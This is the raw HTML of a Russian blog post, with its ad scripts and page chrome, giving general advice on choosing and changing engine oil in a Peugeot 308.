\")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11413","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-443825-5 -->\n<div id=\"yandex_rtb_R-A-443825-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-443825-5\",\n                renderTo: \"yandex_rtb_R-A-443825-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"before","selector":".fpm_end","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_end \")]","n":"1","document":"false"},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]},{"id":"11603","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"1360","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"max-width:160px\">\n<!-- Yandex.RTB R-A-443825-23 -->\n<div id=\"yandex_rtb_R-A-443825-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-443825-23',\n    blockId: 'R-A-443825-23'\n  })\n})<\/script>\n<\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"350","hide":"","type":"px","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""},"vignette":{"enabled":"false","exclude":""}},"content":[],"user":[]}]);
/* ]]> */
</script> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script> <!--/noptimize--> </head> <body class="post-template-default single single-post postid-3795 single-format-standard custom-background group-blog"> <div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a> <header id="masthead" class="site-header " itemscope itemtype="http://schema.org/WPHeader"> <div class="site-header-inner container"> <div class="site-branding"> <div class="site-branding-container"> <div class="site-title"><a href="https://prem-motors.ru/">Автомасла</a></div> <p class="site-description">Все, что нужно знать об автомасле: актуальная информация о маслах в двигатель и КПП</p> </div> </div><!-- .site-branding --> <div class="mob-hamburger"><span></span></div> <div class="mob-search"> <form role="search" method="get" id="searchform_481" action="https://prem-motors.ru/" class="search-form"> <label class="screen-reader-text" for="s_481">Поиск: </label> <input type="text" value="" name="s" id="s_481" class="search-form__text"> <button type="submit" id="searchsubmit_481" class="search-form__submit"></button> </form></div> </div><!--.site-header-inner--> </header><!-- #masthead --> <nav id="site-navigation" class="main-navigation " itemscope itemtype="http://schema.org/SiteNavigationElement"> <div class="main-navigation-inner container"> <div class="menu-glavnoe-menju-container"><ul id="header_menu" class="menu"><li id="menu-item-1918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1918"><a href="//prem-motors.ru/">Главная</a></li> <li id="menu-item-1948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1948"><a href="https://prem-motors.ru/dopuski-motornogo-masla/">Допуски масел</a></li> <li id="menu-item-1938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1938"><a href="https://prem-motors.ru/klassifikatsiya-motornogo-masla/">Классификации масел</a></li> <li id="menu-item-1925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1925"><a href="https://prem-motors.ru/tablitsa-vyazkosti-motornogo-masla/">Таблица вязкости SAE</a></li> <li id="menu-item-2085" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2085"><a href="https://prem-motors.ru/klassifikatsiya-motornyih-masel-po-api/">Классификация по API</a></li> <li id="menu-item-3074" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3074"><a href="https://prem-motors.ru/oboznachenie-motornogo-masla/">Расшифровка обозначений</a></li> </ul></div> </div><!--.main-navigation-inner--> </nav><!-- #site-navigation --> <div id="content" class="site-content container"> <div itemscope itemtype="http://schema.org/Article"> <div id="primary" class="content-area"> <main id="main" class="site-main"> <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://prem-motors.ru/category/vyibor-masla-dlya-avtomobilya/" itemprop="item"><span itemprop="name">Выбор масла по марке авто</span></a><meta itemprop="position" content="1"></span></div> <article id="post-3795" class="post-3795 post type-post status-publish format-standard has-post-thumbnail category-vyibor-masla-dlya-avtomobilya"> <header class="entry-header"> <h1 class="entry-title" itemprop="headline">Какое масло заливать в Пежо 308</h1> <div class="entry-meta"><span class="entry-date"><span class="entry-label">Опубликовано:</span> <time itemprop="datePublished" datetime="2017-11-03">03.11.2017</time></span><span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://prem-motors.ru/category/vyibor-masla-dlya-avtomobilya/" itemprop="articleSection">Выбор масла по марке авто</a></span><span class="entry-author"><span class="hidden-xs">Автор:</span> <span itemprop="author">Алексей Назаров</span></span></div><!-- .entry-meta --> </header><!-- .entry-header --> <div class="page-separator"></div> <div class="entry-content" itemprop="articleBody"> <div class='code-block code-block-11' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-1 --> <div id="yandex_rtb_R-A-443825-1"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-1",
                renderTo: "yandex_rtb_R-A-443825-1",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"> <li class="level-1"><a href="#dlya-chego-nuzhny-smazki-v-dvs">Для чего нужны смазки в ДВС?</a></li><li class="level-1"><a href="#osnovnye-pravila-vybora-masla-dlya-pezho">Основные правила выбора масла для Пежо 308</a></li><li class="level-1"><a href="#osnovy-zameny-masla-sobstvennymi-silami">Основы замены масла собственными силами</a></li></ol></div><div class="wprt-container"><div class="fpm_start"></div> <blockquote><p>Вопрос приобретения качественной смазки для автомобиля стоит всегда остро. И выбор моторного масла для Пежо 308 тоже труден, но возможен. Главное – учитывать некоторые технические особенности транспортного средства.</p></blockquote> <p><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter wp-image-3796" title="Какое масло заливать в Пежо 308" src="//prem-motors.ru/wp-content/uploads/2017/11/kakoe-maslo-zalivat-pezho-308.jpg" alt="Какое масло заливать в Пежо 308" width="454" height="323"/><meta itemprop="width" content="454"><meta itemprop="height" content="323"></span></p> <h2 id="dlya-chego-nuzhny-smazki-v-dvs">Для чего нужны смазки в ДВС?</h2> <p>Peugeot 308 – весьма популярное транспортное средство в России. Это вызвано разными причинами, среди которых можно особо выделить несколько:</p> <ol> <li>Автомобиль имеет успешную дизайнерскую задумку, которая подкупает будущих водителей своей эргономичностью.</li> <li>Функциональный ресурс также на высоте, в машине сочетаются такие положительные параметры, как скорость передвижения, безопасность водителя и пассажиров, комфорт.</li> </ol> <p>Поэтому к выбору масла для Пежо 308 следует подойти со всей серьезностью, ведь от верного решения зависит мощность и бесперебойная эксплуатация автомобиля.</p> <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-7" data-html-access-allowed="true"> </amp-ad>--></div> <p>Основная функция масла в ДВС – это снижение соприкосновения рабочих поверхностей, то есть уменьшение контактирования между деталями силового агрегата. Кроме того, техническая смесь выполняет функцию охлаждения и надежно герметизирует незащищенный участок между кольцами поршня и цилиндра.</p> <h2 id="osnovnye-pravila-vybora-masla-dlya-pezho">Основные правила выбора масла для Пежо 308</h2> <p>Чтобы избежать неблагоприятных случаев с мотором Пежо 308, при выборе масляной жидкости следует руководствоваться рядом принципов:</p> <p>Приобретать масла для двигателя Peugeot 308 рекомендуется только у официального представителя. Это позволит избежать возможности нарваться на некачественный продукт.</p> <div class='code-block code-block-4' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-6' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-2 --> <div id="yandex_rtb_R-A-443825-2"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-2",
                renderTo: "yandex_rtb_R-A-443825-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <p>В ситуациях, когда необходимо заменить смазку или перейти на другой вид, следует предварительно воспользоваться промывочным раствором для полной очистки двигателя. Для этого рекомендуется воспользоваться Mobil Special. Неплохо также справляются со своей задачей промывки Liqui Moly Motor Clean. Кроме того, необходимо приобрести новый масляный фильтр Fram либо Mann.</p> <div class='code-block code-block-12' style='margin: 8px 0; clear: both;'> <!-- <div style="margin:20px 0;"> <div style="float:left; padding-right:100px;"> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #1 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="1144690350"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> --> <!-- <div> <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> Блок перед последним h2 #2 (prem-motors.ru) <ins class="adsbygoogle" style="display:inline-block;width:336px;height:280px" data-ad-client="ca-pub-6914027286858426" data-ad-slot="6600675941"></ins> <script> (adsbygoogle = window.adsbygoogle || []).push({}); </script> </div> </div> --></div> <p>Не стоит забывать про вязкость применяемого смазывающего состава. Если возраст или пробег двигателя автомобиля уже значительный, то следует применять масло большей вязкости.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script> <p>Для сухой и жаркой погоды оптимальным выбором для силового агрегата станет смазка Luxe Hit Mobil, Castrol, Total Quartz с рекомендуемой вязкостью 5W40. В холодный период года наилучшим выбором при покупке станет 0W30.</p><div class='code-block code-block-7' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-4 --> <div id="yandex_rtb_R-A-443825-4"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-4",
                renderTo: "yandex_rtb_R-A-443825-4",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'> <!--<amp-ad width="300" height="250" type="yandex" data-block-id="R-A-443825-6" data-html-access-allowed="true"> </amp-ad>--> </div> <p>Стоит отметить, что применять можно и первоначальное масло, залитое в двигатель машины заводом-изготовителем. Подобный вариант будет не слишком экономным, но и вреда не будет. Это позволит эксплуатировать приобретаемый автомобиль очень длительный срок.</p> <h2 id="osnovy-zameny-masla-sobstvennymi-silami">Основы замены масла собственными силами</h2> <p>Производитель рекомендует проводить замену масла в двигателе Пежо 308 через каждые 15 тысяч км хода или одного года эксплуатации. Этот показатель снижается до 10 тысяч км пробега или 6 месяцев работы, если автомобиль используется в условиях значительных нагрузок. К подобным условиям причисляют местности повышенной запыленности и загазованности.</p> <p>Отработанную смазку нужно слить сразу же после эксплуатации, то есть когда мотор еще «тепленький». Если же он холодный, то его нужно разогреть до оптимальной рабочей температуры. Технология замены смазочного материала несложна и включает в себя ряд операций:</p> <ul> <li>Остатки прежней смазочной жидкости необходимо слить.</li> <li>Заливают порцию свежего состава до минимального показания на измерительном щупе;</li> <li>Производят запуск двигателя на холостых оборотах. Десяти минут будет достаточно.</li> <li>Сливают недавно залитое масло и производят смену масляного фильтра на новый элемент.</li> <li>Добавляют автомасло до требуемого значения.</li> </ul> <p>Рассматривая различные советы и рекомендации по выбору расходного материала для Peugeot 308, не стоит полагаться на визуальные и фирменные предпочтения. Главное принять во внимание технические аспекты автомобиля, которые легко можно узнать из соответствующей документации. Показатель изношенности двигателя и возраст транспортного средства также необходимо учитывать, об этом нужно помнить.</p> <div class="fpm_end"></div> </div><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'> <!--<amp-ad layout="fixed-height" height=200 type="adsense" data-ad-client="ca-pub-4950834718490994" data-ad-slot="6224863043"> </amp-ad>--></div> <div class='code-block code-block-10' style='margin: 8px 0; clear: both;'> <!-- Yandex.RTB R-A-443825-5 --> <div id="yandex_rtb_R-A-443825-5"></div> <script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-443825-5",
                renderTo: "yandex_rtb_R-A-443825-5",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div> <!-- CONTENT END 2 --> </div><!-- .entry-content --> </article><!-- #post-## --> <div class="entry-footer"> </div> <!--noindex--> <div class="author-box"> <div class="author-box__ava"> <img alt='' src='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png' srcset='https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png 2x' class='avatar avatar-70 photo avatar-default' height='70' width='70' decoding='async'/> </div> <div class="author-box__body"> <div class="author-box__author"> Алексей Назаров<em>/ автор статьи</em> </div> <div class="author-box__description"> <!--noindex--><p>Руководитель сети СТО с огромным стажем работы.</p> <!--/noindex--> </div> </div> </div> <!--/noindex--> <div class="b-share b-share--post"> <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fprem-motors.ru%2Fkakoe-maslo-zalivat-pezho-308%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fprem-motors.ru%2Fkakoe-maslo-zalivat-pezho-308%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA%D0%BE%D0%B5+%D0%BC%D0%B0%D1%81%D0%BB%D0%BE+%D0%B7%D0%B0%D0%BB%D0%B8%D0%B2%D0%B0%D1%82%D1%8C+%D0%B2+%D0%9F%D0%B5%D0%B6%D0%BE+308&url=https%3A%2F%2Fprem-motors.ru%2Fkakoe-maslo-zalivat-pezho-308%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fprem-motors.ru%2Fkakoe-maslo-zalivat-pezho-308%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA%D0%BE%D0%B5+%D0%BC%D0%B0%D1%81%D0%BB%D0%BE+%D0%B7%D0%B0%D0%BB%D0%B8%D0%B2%D0%B0%D1%82%D1%8C+%D0%B2+%D0%9F%D0%B5%D0%B6%D0%BE+308%20https%3A%2F%2Fprem-motors.ru%2Fkakoe-maslo-zalivat-pezho-308%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA%D0%BE%D0%B5+%D0%BC%D0%B0%D1%81%D0%BB%D0%BE+%D0%B7%D0%B0%D0%BB%D0%B8%D0%B2%D0%B0%D1%82%D1%8C+%D0%B2+%D0%9F%D0%B5%D0%B6%D0%BE+308%20https%3A%2F%2Fprem-motors.ru%2Fkakoe-maslo-zalivat-pezho-308%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fprem-motors.ru%2Fkakoe-maslo-zalivat-pezho-308%2F&text=%D0%9A%D0%B0%D0%BA%D0%BE%D0%B5+%D0%BC%D0%B0%D1%81%D0%BB%D0%BE+%D0%B7%D0%B0%D0%BB%D0%B8%D0%B2%D0%B0%D1%82%D1%8C+%D0%B2+%D0%9F%D0%B5%D0%B6%D0%BE+308"></span> </div> <meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://prem-motors.ru/kakoe-maslo-zalivat-pezho-308/" content="Какое масло заливать в Пежо 308"> <meta itemprop="dateModified" content="2018-08-23"> <meta itemprop="datePublished" content="2017-11-03T01:27:05+04:00"> <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Автомасла"><meta itemprop="telephone" content="Автомасла"><meta itemprop="address" content="https://prem-motors.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"> <div id="post-11548" class="post-card post-card-related post-11548 post type-post status-publish format-standard category-vyibor-masla-dlya-avtomobilya"> <div class="post-card__image"><a href="https://prem-motors.ru/motornoe-maslo-vazhnost-pravilnogo-vybora-smazki/"><div class="thumb-wide"></div><div class="entry-meta"><span class="entry-date">19.12.2020</span><span class="entry-category"><span>Выбор масла по марке авто</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/motornoe-maslo-vazhnost-pravilnogo-vybora-smazki/">Моторное масло: важность правильного выбора смазки</a></div></header> </div> <div id="post-8559" class="post-card post-card-related post-8559 post type-post status-publish format-standard has-post-thumbnail category-vyibor-masla-dlya-avtomobilya"> <div class="post-card__image"><a href="https://prem-motors.ru/maslo-v-dvigatel-21214-kakuju-smazku-rekomendujut-zalivat-specialisty/"><img width="249" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/09/5.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2019/09/5.jpg 1200w, https://prem-motors.ru/wp-content/uploads/2019/09/5-650x366.jpg 650w, https://prem-motors.ru/wp-content/uploads/2019/09/5-768x432.jpg 768w, https://prem-motors.ru/wp-content/uploads/2019/09/5-800x450.jpg 800w, https://prem-motors.ru/wp-content/uploads/2019/09/5-352x198.jpg 352w" sizes="(max-width: 249px) 100vw, 249px"/><div class="entry-meta"><span class="entry-date">13.09.2019</span><span class="entry-category"><span>Выбор масла по марке авто</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/maslo-v-dvigatel-21214-kakuju-smazku-rekomendujut-zalivat-specialisty/">Масло в двигатель 21214: какую смазку рекомендуют заливать специалисты</a></div></header> </div> <div id="post-7934" class="post-card post-card-related post-7934 post type-post status-publish format-standard has-post-thumbnail category-vyibor-masla-dlya-avtomobilya"> <div class="post-card__image"><a href="https://prem-motors.ru/kakoe-maslo-zalit-mosty-kpp-razdatku-nivy-shevrole/"><img width="219" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/08/kakoe-maslo-zalit-mosty-kpp-razdatku-nivy-shevrole-1.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://prem-motors.ru/wp-content/uploads/2019/08/kakoe-maslo-zalit-mosty-kpp-razdatku-nivy-shevrole-1.jpg 448w, https://prem-motors.ru/wp-content/uploads/2019/08/kakoe-maslo-zalit-mosty-kpp-razdatku-nivy-shevrole-1-140x90.jpg 140w" sizes="(max-width: 219px) 100vw, 219px"/><div class="entry-meta"><span class="entry-date">13.08.2019</span><span class="entry-category"><span>Выбор масла по марке авто</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/kakoe-maslo-zalit-mosty-kpp-razdatku-nivy-shevrole/">Какое масло залить в мосты, КПП, раздатку Нивы Шевроле</a></div></header> </div> <div id="post-6407" class="post-card post-card-related post-6407 post type-post status-publish format-standard has-post-thumbnail category-vyibor-masla-dlya-avtomobilya"> <div class="post-card__image"><a href="https://prem-motors.ru/kakoe-maslo-zalit-dvigatel-hyundai/"><img width="201" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/05/kakoe-maslo-zalit-dvigatel-hyundai.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Масло в двигатель Хендай" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">31.05.2019</span><span class="entry-category"><span>Выбор масла по марке авто</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/kakoe-maslo-zalit-dvigatel-hyundai/">Какое масло залить в двигатель Хендай</a></div></header> </div> <div id="post-6343" class="post-card post-card-related post-6343 post type-post status-publish format-standard has-post-thumbnail category-vyibor-masla-dlya-avtomobilya"> <div class="post-card__image"><a href="https://prem-motors.ru/maslo-dlya-tojota-korolla/"><img width="198" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/04/maslo-dlya-tojota-korolla.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Масло в Тойота Королла" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">24.04.2019</span><span class="entry-category"><span>Выбор масла по марке авто</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/maslo-dlya-tojota-korolla/">Масло для Тойота Королла</a></div></header> </div> <div id="post-6309" class="post-card post-card-related post-6309 post type-post status-publish format-standard has-post-thumbnail category-vyibor-masla-dlya-avtomobilya"> <div class="post-card__image"><a href="https://prem-motors.ru/kakoe-maslo-zalivat-dvigatel-nivy-shevrole/"><img width="202" height="140" src="https://prem-motors.ru/wp-content/uploads/2019/04/kakoe-maslo-zalivat-dvigatel-nivy-shevrole.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Какое масло в Ниву Шевроле" decoding="async" loading="lazy"/><div class="entry-meta"><span class="entry-date">07.04.2019</span><span class="entry-category"><span>Выбор масла по марке авто</span></span><span class="entry-meta__info"></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://prem-motors.ru/kakoe-maslo-zalivat-dvigatel-nivy-shevrole/">Какое масло заливать в двигатель Нивы Шевроле</a></div></header> </div></div></div> <div id="comments" class="comments-area"> <div id="respond" class="comment-respond"> <div id="reply-title" class="comment-reply-title">Добавить комментарий</div><form action="https://prem-motors.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required'/></p> <p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" required='required'/></p> <p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>восемь &#43; 17 = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="tqo9s6ngi2"/><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769282486"/><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off"/></strong></div></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><div class="comment-notes-after">Нажимая на кнопку "Отправить комментарий", я даю согласие на обработку персональных данных и принимаю <a href="https://prem-motors.ru/politika-konfidentsialnosti/" target="_blank">политику конфиденциальности</a>.</div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий"/> <input type='hidden' name='comment_post_ID' value='3795' id='comment_post_ID'/> <input type='hidden' name='comment_parent' id='comment_parent' value='0'/> </p> <p class="comment-form-aios-antibot-keys"><input type="hidden" name="ft50bjmu" value="seq78kp9mitn" ><input type="hidden" name="bnhknxsm" value="zk46ynu5bo7h" ></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="863c43de37"/></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="129"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form> </div><!-- #respond --> </div><!-- #comments --> </main><!-- #main --> </div><!-- #primary --> </div><!-- micro --> <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"> <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prem-motors.ru/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search" ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Поиск</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="Поиск" value="" type="search" name="s" required/><button aria-label="Поиск" class="wp-block-search__button has-icon wp-element-button" type="submit" ><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24"> <path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path> </svg></button></div></form></div><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-header">Рубрики</div><div class="menu-rubriki-container"><ul id="menu-rubriki" class="menu"><li id="menu-item-12107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12107"><a href="https://prem-motors.ru/category/obzory-motornyh-masel/">Обзоры моторных масел</a></li> <li id="menu-item-12108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12108"><a href="https://prem-motors.ru/category/liqui-moly/">Ликви Моли</a></li> <li id="menu-item-12109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12109"><a href="https://prem-motors.ru/category/zik/">ЗИК</a></li> <li id="menu-item-12110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12110"><a href="https://prem-motors.ru/category/masla-lukojl/">Масла Лукойл</a></li> <li id="menu-item-12111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12111"><a href="https://prem-motors.ru/category/obzoryi-transmissionnyih-masel/">Обзоры трансмиссионных масел</a></li> <li id="menu-item-12112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12112"><a href="https://prem-motors.ru/category/vyazkost-motornyih-masel/">Вязкость масел</a></li> <li id="menu-item-12113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12113"><a href="https://prem-motors.ru/category/dopuski/">Допуски</a></li> <li id="menu-item-12114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12114"><a href="https://prem-motors.ru/category/otzyvy-o-masle/">Отзывы о маслах</a></li> <li id="menu-item-12115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12115"><a href="https://prem-motors.ru/category/poddelki-motornyih-masel/">Подделки масел</a></li> <li id="menu-item-12116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12116"><a href="https://prem-motors.ru/category/rekomendatsii-spetsialistov/">Рекомендации специалистов</a></li> <li id="menu-item-12117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12117"><a href="https://prem-motors.ru/category/sravnenie-obzory-rejtingi/">Сравнение, обзоры, рейтинги </a></li> <li id="menu-item-12118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12118"><a 